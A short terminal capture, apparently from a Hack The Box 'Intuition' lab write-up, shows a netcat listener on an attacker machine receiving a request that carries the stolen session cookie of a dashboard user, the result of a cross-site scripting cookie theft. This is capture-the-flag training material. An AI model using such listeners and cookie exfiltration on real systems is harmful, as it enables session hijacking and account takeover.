 ┌──(root㉿kali)-[~/HTB/linux/intuition]
└─# nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.15 40184
GET /?cookie=user_data=eyJ1c2VyX2lkIjogMiwgInVzZXJuYW1lIjogImFkYW0iLCAicm9sZSI6ICJ3ZWJkZXYifXw1OGY2ZjcyNTMzOWNlM2Y2OWQ4NTUyYTEwNjk2ZGRlY
mI2OGIyYjU3ZDJlNTIzYzA4YmRlODY4ZDNhNzU2ZGI4 HTTP/1.1
Host: 10.10.14.6:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dashboard.comprezzor.htb/
Origin: http://dashboard.comprezzor.htb
Connection: keep-alive